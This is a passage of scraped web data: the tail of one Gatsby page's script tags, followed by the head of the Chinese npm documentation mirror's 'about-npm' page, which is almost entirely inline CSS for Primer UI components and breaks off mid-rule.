        <script>window.___webpackCompilationHash="7c3f3fc8801a422546b6";</script><script src="/webpack-runtime-96a951645140f6f46066.js" async></script><script src="/framework-e81b46f5011f6681f838.js" async></script><script src="/727f57db-ebcd4857b66e7ef62757.js" async></script><script src="/aaa5778d-73bf5ab1090546fa9119.js" async></script><script src="/fa01efef-598a1be44ec94a88479d.js" async></script><script src="/app-745654edf8a75e4b8ac7.js" async></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: text/html
request_url: https://npm.nodejs.cn/about-npm/
body_size: 42608
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="generator" content="Gatsby 5.15.0"/><meta name="description" content="npm 注册表、网站、以及命令行接口的文档。" data-gatsby-head="true"/><style data-href="/styles.84e7aff48dbe916745ea.css" data-identity="gatsby-global-css">.prc-components-Spinner-Azb7p{height:100%;max-width:100%;position:absolute;right:0;top:0}.prc-components-SpinnerLeading-s-LyA{left:0}.prc-components-SpinnerHidden-GG1PJ{visibility:hidden}.prc-components-SpinnerVisible-w5g8l{visibility:visible}.prc-components-Box-QK3tG{display:flex;position:relative}.prc-Spinner-Box-qNUI9{display:inline-flex}@keyframes prc-Spinner-rotate-keyframes-XyFIG{to{transform:rotate(1turn)}}.prc-Spinner-SpinnerAnimation-e7Gf-{animation:prc-Spinner-rotate-keyframes-XyFIG var(--base-duration-1000,1s) var(--base-easing-linear,0,0,1,1) infinite}.prc-VisuallyHidden-VisuallyHidden-UNWQp:not(:focus):not(:active):not(:focus-within){clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.prc-components-TextInputBaseWrapper-ueK9q{align-items:stretch;background-color:var(--bgColor-default,var(--color-canvas-default));border:var(--borderWidth-thin,.0625rem) solid var(--control-borderColor-rest,var(--color-btn-border));border-radius:var(--borderRadius-medium,.375rem);box-shadow:var(--shadow-inset,var(--color-primer-shadow-inset));color:var(--fgColor-default,var(--color-fg-default));cursor:text;display:inline-flex;font-size:var(--text-body-size-medium,.875rem);line-height:var(--base-size-20,1.25rem);min-height:var(--base-size-32,2rem);outline:none;overflow:hidden;vertical-align:middle}.prc-components-TextInputBaseWrapper-ueK9q input,.prc-components-TextInputBaseWrapper-ueK9q textarea{cursor:text}.prc-components-TextInputBaseWrapper-ueK9q select{cursor:pointer}:is(.prc-components-TextInputBaseWrapper-ueK9q input,.prc-components-TextInputBaseWrapper-ueK9q textarea,.prc-components-TextInputBaseWrapper-ueK9q select)::placeholder{color:var(--fgColor-muted,var(--color-fg-muted))}.prc-components-TextInputBaseWrapper-ueK9q:where(:not([data-trailing-action]):focus-within),.prc-components-TextInputBaseWrapper-ueK9q:where([data-trailing-action][data-focused]){border-color:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));outline:var(--borderWidth-thick,.125rem) solid var(--borderColor-accent-emphasis,var(--color-accent-emphasis));outline-offset:-1px}.prc-components-TextInputBaseWrapper-ueK9q>textarea{padding:var(--base-size-12,.75rem)}.prc-components-TextInputBaseWrapper-ueK9q:where([data-contrast]){background-color:var(--control-bgColor-contrast,var(--bgColor-inset,var(--color-canvas-inset)))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]){background-color:var(--control-bgColor-disabled,var(--color-input-disabled-bg));border-color:var(--control-borderColor-disabled,var(--color-btn-border));box-shadow:none;color:var(--fgColor-disabled,var(--color-primer-fg-disabled))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]) input,.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]) select,.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]) textarea{cursor:not-allowed}.prc-components-TextInputBaseWrapper-ueK9q:where([data-monospace]){font-family:var(--fontStack-monospace,ui-monospace,SFMono-Regular,SF Mono,Menlo,Consolas,Liberation Mono,monospace)}.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=error]){border-color:var(--borderColor-danger-emphasis,var(--color-danger-emphasis))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=error]):where(:not([data-trailing-action])):focus-within,.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=error]):where([data-trailing-action][data-focused]){border-color:var(--control-borderColor-danger,var(--color-danger-emphasis));outline:2px solid var(--control-borderColor-danger,var(--color-danger-emphasis));outline-offset:-1px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=success]){border-color:var(--bgColor-success-emphasis,var(--color-success-emphasis))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-block]){align-self:stretch;display:flex;width:100%}@media screen and (min-width:48rem){.prc-components-TextInputBaseWrapper-ueK9q{font-size:var(--text-body-size-medium,.875rem)}}.prc-components-TextInputBaseWrapper-ueK9q{--inner-action-size:var(--base-size-24,1.5rem)}.prc-components-TextInputBaseWrapper-ueK9q:where([data-size=small]){--inner-action-size:var(--base-size-20,1.25rem);font-size:var(--text-body-size-small,.75rem);line-height:var(--base-size-20,1.25rem);min-height:var(--base-size-28,1.75rem);padding-bottom:3px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:3px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-size=large]){--inner-action-size:var(--base-size-28,1.75rem);height:var(--base-size-40,2.5rem);padding-bottom:10px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:10px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-variant=small]){font-size:(--text-body-size-small);line-height:var(--base-size-20,1.25rem);min-height:28px;padding-bottom:3px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:3px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-variant=large]){font-size:var(--text-title-size-medium,1.25rem);padding-bottom:10px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:10px}.prc-components-TextInputWrapper-i1ofR,.prc-components-TextInputWrapper-i1ofR>input,.prc-components-TextInputWrapper-i1ofR>select{padding-left:0;padding-right:0}.prc-components-TextInputWrapper-i1ofR{background-position:right 8px center;background-repeat:no-repeat}.prc-components-TextInputWrapper-i1ofR>:not(:last-child){margin-right:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR .TextInput-action,.prc-components-TextInputWrapper-i1ofR .TextInput-icon{align-self:center;color:var(--fgColor-muted,var(--color-fg-muted));flex-shrink:0}.prc-components-TextInputWrapper-i1ofR:where([data-leading-visual]){padding-left:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR:where([data-trailing-visual]:not([data-trailing-action])){padding-right:var(--base-size-8,.5rem)}:is(.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-visual]),.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-action]))>input,:is(.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-visual]),.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-action]))>select{padding-left:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR:where(:not([data-trailing-visual]):not([data-trailing-action]))>input,.prc-components-TextInputWrapper-i1ofR:where(:not([data-trailing-visual]):not([data-trailing-action]))>select{padding-right:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual]):not([data-trailing-visual]):not([data-trailing-action]))>input,.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual]):not([data-trailing-visual]):not([data-trailing-action]))>select{padding-left:var(--base-size-12,.75rem);padding-right:var(--base-size-12,.75rem)}.prc-components-TextInputWrapper-i1ofR:where([data-size=large]):where([data-leading-visual]){padding-left:var(--base-size-12,.75rem)}.prc-components-TextInputWrapper-i1ofR:where([data-size=large]):where([data-trailing-visual]:not([data-trailing-action])){padding-right:var(--base-size-12,.75rem)}.prc-Button-ButtonBase-c50BI{align-items:center;appearance:none;background-color:transparent;border:var(--borderWidth-thin,.0625rem) solid;border-color:var(--button-default-borderColor-rest,var(--color-btn-border));border-radius:var(--borderRadius-medium,.375rem);color:var(--button-default-fgColor-rest,var(--color-btn-text));cursor:pointer;display:flex;font-family:inherit;font-size:var(--text-body-size-medium,.875rem);font-weight:var(--base-text-weight-medium,500);gap:var(--base-size-8,.5rem);height:var(--control-medium-size,2rem);justify-content:space-between;min-width:max-content;padding:0 var(--control-medium-paddingInline-normal,.75rem);text-align:center;-webkit-text-decoration:none;text-decoration:none;transition:80ms cubic-bezier(.65,0,.35,1);transition-property:color,fill,background-color,border-color;-webkit-user-select:none;user-select:none}.prc-Button-ButtonBase-c50BI:hover{transition-duration:80ms}.prc-Button-ButtonBase-c50BI:focus-visible{box-shadow:none;outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:-2px}.prc-Button-ButtonBase-c50BI:active{transition:none}.prc-Button-ButtonBase-c50BI:disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:not([data-loading=true]){box-shadow:none;cursor:not-allowed}:is(.prc-Button-ButtonBase-c50BI:disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:not([data-loading=true])) .prc-Button-CounterLabel-f5-4u,:is(.prc-Button-ButtonBase-c50BI:disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:not([data-loading=true])) .prc-Button-Visual-2epfX{color:inherit}@media (forced-colors:active){.prc-Button-ButtonBase-c50BI:focus{outline:1px solid transparent}}.prc-Button-ButtonBase-c50BI :where(.prc-Button-Visual-2epfX){color:var(--fgColor-muted,var(--color-fg-muted));display:flex;pointer-events:none}.prc-Button-ButtonBase-c50BI :where(.prc-Button-VisualWrap-Db-eB){display:flex;pointer-events:none}.prc-Button-ButtonBase-c50BI:where(.prc-Button-IconButton-szpyj){display:inline-grid;flex-shrink:0;min-width:unset;padding:unset;place-content:center;width:var(--control-medium-size,2rem)}.prc-Button-ButtonBase-c50BI:where(.prc-Button-IconButton-szpyj):where([data-size=small]){width:var(--control-small-size,1.75rem)}.prc-Button-ButtonBase-c50BI:where(.prc-Button-IconButton-szpyj):where([data-size=large]){width:var(--control-large-size,2.5rem)}.prc-Button-ButtonBase-c50BI:where([href]){display:inline-flex}.prc-Button-ButtonBase-c50BI:where([href]):hover{-webkit-text-decoration:none;text-decoration:none}.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-){align-content:center;align-items:center;display:grid;flex:1 0 auto;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content}:is(.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-))>:not(:last-child){margin-right:var(--base-size-8,.5rem)}:is(.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-)):where([data-align=center]){justify-content:center}:is(.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-)):where([data-align=start]){justify-content:flex-start}.prc-Button-ButtonBase-c50BI :where([data-component=leadingVisual]){grid-area:leadingVisual}.prc-Button-ButtonBase-c50BI :where(.prc-Button-Label-pTQ3x){grid-area:text;line-height:1.4285714;white-space:nowrap}.prc-Button-ButtonBase-c50BI :where([data-component=trailingVisual]){grid-area:trailingVisual}.prc-Button-ButtonBase-c50BI :where([data-component=trailingAction]){margin-right:calc(var(--base-size-4,.25rem)*-1)}.prc-Button-ButtonBase-c50BI:where([data-size=small]){font-size:var(--text-body-size-small,.75rem);gap:var(--control-small-gap,.25rem);height:var(--control-small-size,1.75rem);padding:0 var(--control-small-paddingInline-condensed,.5rem)}.prc-Button-ButtonBase-c50BI:where([data-size=small]) .prc-Button-ButtonContent-HKbr->:not(:last-child){margin-right:var(--control-small-gap,.25rem)}.prc-Button-ButtonBase-c50BI:where([data-size=small]) .prc-Button-Label-pTQ3x{line-height:1.6666667}.prc-Button-ButtonBase-c50BI:where([data-size=large]){gap:var(--control-large-gap,.5rem);height:var(--control-large-size,2.5rem);padding:0 var(--control-large-paddingInline-spacious,1rem)}.prc-Button-ButtonBase-c50BI:where([data-size=large]) .prc-Button-ButtonContent-HKbr->:not(:last-child){margin-right:var(--control-large-gap,.5rem)}.prc-Button-ButtonBase-c50BI:where([data-block=block]){width:100%}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]){height:unset;min-height:var(--control-medium-size,2rem);min-width:-moz-fit-content;min-width:fit-content}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]) .prc-Button-ButtonContent-HKbr-{align-self:stretch;flex:1 1 auto;padding-block:calc(var(--control-medium-paddingBlock,.375rem) - var(--base-size-2,.125rem))}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]) .prc-Button-Label-pTQ3x{white-space:unset;word-break:break-word}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=small]){height:unset;min-height:var(--control-small-size,1.75rem)}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=small]) .prc-Button-ButtonContent-HKbr-{padding-block:calc(var(--control-small-paddingBlock,.25rem) - var(--base-size-2,.125rem))}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=large]){height:unset;min-height:var(--control-large-size,2.5rem);padding-inline:var(--control-large-paddingInline-spacious,1rem)}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=large]) .prc-Button-ButtonContent-HKbr-{padding-block:calc(var(--control-large-paddingBlock,.625rem) - var(--base-size-2,.125rem))}.prc-Button-ButtonBase-c50BI:where([data-loading=true]) .prc-Button-LoadingSpinner-hLV6o:not([data-component=leadingVisual],[data-component=trailingVisual],[data-component=trailingAction]){grid-area:text;margin-right:0!important;place-self:center}:is(.prc-Button-ButtonBase-c50BI:where([data-loading=true]) .prc-Button-LoadingSpinner-hLV6o:not([data-component=leadingVisual],[data-component=trailingVisual],[data-component=trailingAction]))+.prc-Button-Label-pTQ3x{visibility:hidden}.prc-Button-ButtonBase-c50BI .prc-Button-LoadingSpinner-hLV6o{align-items:center;display:flex;justify-content:center}.prc-Button-ButtonBase-c50BI:where([data-variant=default]){background-color:var(--button-default-bgColor-rest,var(--color-btn-bg));box-shadow:var(--button-default-shadow-resting,var(--color-btn-shadow));color:var(--button-default-fgColor-rest,var(--color-btn-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=default]){background-color:var(--button-default-bgColor-active,var(--color-btn-active-bg));border-color:var(--button-default-borderColor-active,var(--color-btn-active-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):hover{background-color:var(--button-default-bgColor-hover,var(--color-btn-hover-bg));border-color:var(--button-default-borderColor-hover,var(--color-btn-hover-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):active{background-color:var(--button-default-bgColor-active,var(--color-btn-active-bg));border-color:var(--button-default-borderColor-active,var(--color-btn-active-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=default]):not([data-loading=true]){background-color:var(--button-default-bgColor-disabled,var(--color-btn-bg));border-color:var(--button-default-borderColor-disabled,var(--color-btn-border));box-shadow:none;color:var(--control-fgColor-disabled,var(--color-primer-fg-disabled))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-default-bgColor-rest,var(--color-btn-counter-bg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):where(.prc-Button-IconButton-szpyj){color:var(--fgColor-muted,var(--color-fg-muted))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]){background-color:var(--button-primary-bgColor-rest,var(--color-btn-primary-bg));border-color:var(--button-primary-borderColor-rest,var(--color-btn-primary-border));box-shadow:var(--shadow-resting-small,var(--color-shadow-small));color:var(--button-primary-fgColor-rest,var(--color-btn-primary-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=primary]){background-color:var(--button-primary-bgColor-active,var(--color-btn-primary-selected-bg));box-shadow:var(--button-primary-shadow-selected,var(--color-btn-primary-selected-shadow))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):hover{background-color:var(--button-primary-bgColor-hover,var(--color-btn-primary-hover-bg));border-color:var(--button-primary-borderColor-hover,var(--color-btn-primary-hover-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):focus-visible{box-shadow:inset 0 0 0 3px var(--fgColor-onEmphasis,var(--color-fg-on-emphasis));outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:-2px}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):active{background-color:var(--button-primary-bgColor-active,var(--color-btn-primary-selected-bg));box-shadow:var(--button-primary-shadow-selected,var(--color-btn-primary-selected-shadow))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=primary]):not([data-loading=true]){background-color:var(--button-primary-bgColor-disabled,var(--color-btn-primary-disabled-bg));border-color:var(--button-primary-borderColor-disabled,var(--color-btn-primary-disabled-border));box-shadow:none;color:var(--button-primary-fgColor-disabled,var(--color-btn-primary-disabled-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-primary-bgColor-rest,var(--color-btn-primary-counter-bg))!important;color:var(--button-primary-fgColor-rest,var(--color-btn-primary-text))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]) .prc-Button-Visual-2epfX{color:var(--button-primary-fgColor-rest,var(--color-btn-primary-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]){background-color:var(--button-danger-bgColor-rest,var(--color-btn-bg));box-shadow:var(--button-default-shadow-resting,var(--color-btn-shadow));color:var(--button-danger-fgColor-rest,var(--color-btn-danger-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=danger]){background-color:var(--button-danger-bgColor-active,var(--color-btn-danger-selected-bg));border-color:var(--button-danger-borderColor-active,var(--color-btn-danger-selected-border));box-shadow:var(--button-danger-shadow-selected,var(--color-btn-danger-selected-shadow));color:var(--button-danger-fgColor-active,var(--color-btn-danger-selected-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=danger]) .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-hover,var(--color-btn-danger-hover-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):hover{background-color:var(--button-danger-bgColor-hover,var(--color-btn-danger-hover-bg));border-color:var(--button-danger-borderColor-hover,var(--color-btn-danger-hover-border));box-shadow:var(--shadow-resting-small,var(--color-shadow-small));color:var(--button-danger-fgColor-hover,var(--color-btn-danger-hover-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):hover .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-hover,var(--color-btn-danger-hover-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-hover,var(--color-btn-danger-hover-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):hover .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-hover,var(--color-btn-danger-hover-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):active{background-color:var(--button-danger-bgColor-active,var(--color-btn-danger-selected-bg));border-color:var(--button-danger-borderColor-active,var(--color-btn-danger-selected-border));box-shadow:var(--button-danger-shadow-selected,var(--color-btn-danger-selected-shadow));color:var(--button-danger-fgColor-active,var(--color-btn-danger-selected-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):active .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-hover,var(--color-btn-danger-hover-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-hover,var(--color-btn-danger-hover-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):active .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-hover,var(--color-btn-danger-hover-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=danger]):not([data-loading=true]){background-color:var(--button-danger-bgColor-disabled,var(--color-btn-danger-disabled-bg));border-color:var(--button-default-borderColor-disabled,var(--color-btn-border));box-shadow:none;color:var(--button-danger-fgColor-disabled,var(--color-btn-danger-disabled-text))}:is(.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=danger]):not([data-loading=true])) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-disabled,var(--color-btn-danger-disabled-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-disabled,var(--color-btn-danger-disabled-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-rest,var(--color-btn-danger-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-rest,var(--color-btn-danger-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]) .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-rest,var(--color-btn-danger-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]){border-color:transparent;box-shadow:none;color:var(--button-default-fgColor-rest,var(--color-btn-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=invisible]){background-color:var(--button-invisible-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):hover{background-color:var(--button-invisible-bgColor-hover,var(--color-action-list-item-default-hover-bg))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):hover .prc-Button-Visual-2epfX{color:var(--button-invisible-iconColor-hover,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):active{background-color:var(--button-invisible-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):active .prc-Button-Visual-2epfX{color:var(--button-invisible-iconColor-hover,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=invisible]):not([data-loading=true]){background-color:var(--button-invisible-bgColor-disabled,var(--color-action-list-item-default-selected-bg));border-color:var(--button-invisible-borderColor-disabled,var(--color-action-list-item-default-selected-bg));box-shadow:none;color:var(--button-invisible-fgColor-disabled,var(--color-primer-fg-disabled))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]) .prc-Button-Visual-2epfX{color:var(--button-invisible-iconColor-rest,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-invisible-bgColor-rest,#818b981f)!important}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):where(.prc-Button-IconButton-szpyj){color:var(--button-invisible-iconColor-rest,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=link]){border:unset;color:var(--fgColor-link,var(--color-accent-fg));display:inline-flex;font-size:inherit;height:unset;min-width:-moz-fit-content;min-width:fit-content;padding:0;text-align:left}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):hover:not(:disabled,[data-inactive]){-webkit-text-decoration:underline;text-decoration:underline}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):focus,.prc-Button-ButtonBase-c50BI:where([data-variant=link]):focus-visible{outline-offset:2px}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=link]):not([data-loading=true]){background-color:transparent;border-color:transparent;color:var(--control-fgColor-disabled,var(--color-primer-fg-disabled))}.prc-Button-ButtonBase-c50BI:where([data-variant=link]) .prc-Button-Label-pTQ3x{white-space:unset}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):where([data-inactive]){background:transparent!important;color:var(--button-inactive-fgColor,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=link]) .prc-Button-Visual-2epfX{color:var(--fgColor-link,var(--color-accent-fg))}.prc-Button-ButtonBase-c50BI:where([data-inactive]),.prc-Button-ButtonBase-c50BI:where([data-inactive]):active,.prc-Button-ButtonBase-c50BI:where([data-inactive]):hover{background-color:var(--button-inactive-bgColor,#e6eaef);border-color:var(--button-inactive-bgColor,#e6eaef);color:var(--button-inactive-fgColor,#59636e);cursor:auto}:is(.prc-Button-ButtonBase-c50BI:where([data-inactive]),.prc-Button-ButtonBase-c50BI:where([data-inactive]):hover,.prc-Button-ButtonBase-c50BI:where([data-inactive]):active) .prc-Button-CounterLabel-f5-4u,:is(.prc-Button-ButtonBase-c50BI:where([data-inactive]),.prc-Button-ButtonBase-c50BI:where([data-inactive]):hover,.prc-Button-ButtonBase-c50BI:where([data-inactive]):active) .prc-Button-Visual-2epfX{color:inherit!important}.prc-Button-ButtonBase-c50BI:where([data-has-count]):has([data-component=leadingVisual]):not(:has([data-component=text])){padding-inline:var(--control-medium-paddingInline-condensed,.5rem)}.prc-Button-ButtonBase-c50BI:where([data-has-count]):has([data-component=leadingVisual]):not(:has([data-component=text])):where([data-size=small]){padding-inline:var(--control-xsmall-paddingInline-condensed,.25rem)}.prc-Button-ButtonBase-c50BI:where([data-has-count]):has([data-component=leadingVisual]):not(:has([data-component=text])):where([data-size=large]){padding-inline:var(--control-large-paddingInline-normal,.75rem)}.prc-Button-ConditionalWrapper-WLT4Z{display:block}.prc-CounterLabel-CounterLabel-ZwXPe{border:var(--borderWidth-thin,.0625rem) solid var(--counter-borderColor,var(--color-counter-border));border-radius:20px;display:inline-block;font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600);line-height:1;padding:var(--base-size-2,.125rem) var(--base-size-6,.375rem)}.prc-CounterLabel-CounterLabel-ZwXPe:where([data-scheme=primary]){background-color:var(--bgColor-neutral-emphasis,var(--color-fg-subtle));color:var(--fgColor-onEmphasis,var(--color-fg-on-emphasis))}.prc-CounterLabel-CounterLabel-ZwXPe:where([data-scheme=secondary]){background-color:var(--bgColor-neutral-muted,var(--color-neutral-subtle));color:var(--fgColor-default,var(--color-fg-default))}.prc-CounterLabel-CounterLabel-ZwXPe:where(:empty){display:none}@keyframes prc-TooltipV2-tooltip-appear-hLf77{0%{opacity:0}to{opacity:1}}.prc-TooltipV2-Tooltip-cYMVY{display:none}.prc-TooltipV2-Tooltip-cYMVY[popover]{clip:auto;word-wrap:break-word;-webkit-font-smoothing:subpixel-antialiased;text-wrap:balance;background:var(--tooltip-bgColor,#25292e);border:0;border-radius:var(--borderRadius-medium,.375rem);color:var(--tooltip-fgColor,#fff);font:var(--text-body-shorthand-small,400 .75rem/1.6666 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji");inset:auto;margin:auto;max-width:250px;overflow:visible;padding:var(--overlay-paddingBlock-condensed,.25rem) var(--overlay-padding-condensed,.5rem);position:absolute;text-align:center;white-space:normal;width:max-content}.prc-TooltipV2-Tooltip-cYMVY[popover]:popover-open{display:block}.prc-TooltipV2-Tooltip-cYMVY[popover].\\:popover-open{display:block}@media (forced-colors:active){.prc-TooltipV2-Tooltip-cYMVY{outline:1px solid transparent}}.prc-TooltipV2-Tooltip-cYMVY:after{content:"";display:block;height:var(--overlay-offset,.25rem);left:0;position:absolute;right:0}.prc-TooltipV2-Tooltip-cYMVY[data-direction=n]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=ne]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=nw]:after{top:100%}.prc-TooltipV2-Tooltip-cYMVY[data-direction=s]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=se]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=sw]:after{bottom:100%}.prc-TooltipV2-Tooltip-cYMVY[data-direction=w]:after{left:100%}.prc-TooltipV2-Tooltip-cYMVY[data-direction=e]:after,.prc-TooltipV2-Tooltip-cYMVY[data-direction=w]:after{bottom:0;content:"";display:block;height:100%;position:absolute;width:8px}.prc-TooltipV2-Tooltip-cYMVY[data-direction=e]:after{margin-left:-8px;right:100%}@media screen and (prefers-reduced-motion:no-preference){.prc-TooltipV2-Tooltip-cYMVY:popover-open,.prc-TooltipV2-Tooltip-cYMVY:popover-open:before{animation-delay:0s;animation-duration:.1s;animation-fill-mode:forwards;animation-name:prc-TooltipV2-tooltip-appear-hLf77;animation-timing-function:ease-in}.prc-TooltipV2-Tooltip-cYMVY.\\:popover-open,.prc-TooltipV2-Tooltip-cYMVY.\\:popover-open:before{animation-delay:0s;animation-duration:.1s;animation-fill-mode:forwards;animation-name:prc-TooltipV2-tooltip-appear-hLf77;animation-timing-function:ease-in}}.prc-TooltipV2-KeybindingHintContainer-iabqv.prc-TooltipV2-HasTextBefore-cCzYC{margin-left:var(--base-size-6,.375rem)}.prc-src-InternalVisuallyHidden-nlR9R{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.prc-Text-Text-0ima0:where([data-size=small]){font-size:var(--text-body-size-small,.75rem);line-height:var(--text-body-lineHeight-small,1.6666)}.prc-Text-Text-0ima0:where([data-size=medium]){font-size:var(--text-body-size-medium,.875rem);line-height:var(--text-body-lineHeight-medium,1.4285)}.prc-Text-Text-0ima0:where([data-size=large]){font-size:var(--text-body-size-large,1rem);line-height:var(--text-body-lineHeight-large,1.5)}.prc-Text-Text-0ima0:where([data-weight=light]){font-weight:var(--base-text-weight-light,300)}.prc-Text-Text-0ima0:where([data-weight=normal]){font-w